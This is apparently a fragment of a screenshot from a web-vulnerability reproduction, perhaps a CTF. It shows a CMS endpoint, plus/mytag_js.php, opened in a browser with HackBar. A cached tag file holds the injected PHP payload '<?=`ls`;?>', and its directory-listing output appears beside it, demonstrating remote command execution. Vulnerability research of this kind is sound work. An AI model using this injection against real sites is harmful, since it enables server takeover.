 不安全 air:8888/plus/mytag_js.php?arcID=3&nocache=1
Elements Console Network HackBar Sources Application Security
<!--
document.write("<ad_js.php
advancedsearch.php
arcmulti.php
bookfeedback.php
bookfeedback_js.php
car.php
carbuyaction.php
comments_frame.php
count.php
digg_ajax.php
digg_frame.php
disdls.php
diy.php
download.php
erraddsave.php
feedback.php
feedback_ajax.php
feedback_js.php
H mytag-3.htm
1 <!--
2 document.write("<<?=`ls`;?>");
3 -->
4